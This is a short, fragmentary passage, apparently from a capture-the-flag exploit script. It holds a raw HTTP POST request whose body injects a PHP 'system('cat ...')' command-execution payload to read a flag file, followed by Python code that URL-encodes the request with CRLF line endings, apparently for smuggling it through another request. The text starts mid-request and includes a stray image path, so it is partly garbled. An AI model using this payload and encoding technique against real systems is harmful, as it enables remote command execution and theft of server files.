 Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Cookie: PHPSESSID=qh1pulvrmkcgil6g4pr5gp0pc3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
admin=h1admin&hacker=system('cat fl1234aaaaaggggg.php');
"""
tmp = urllib.quote(test)
# print tmp
new = tmp.replace('%0A','%0D%0A')
# print new
result = '_'+urllib.quote(new)
print(result)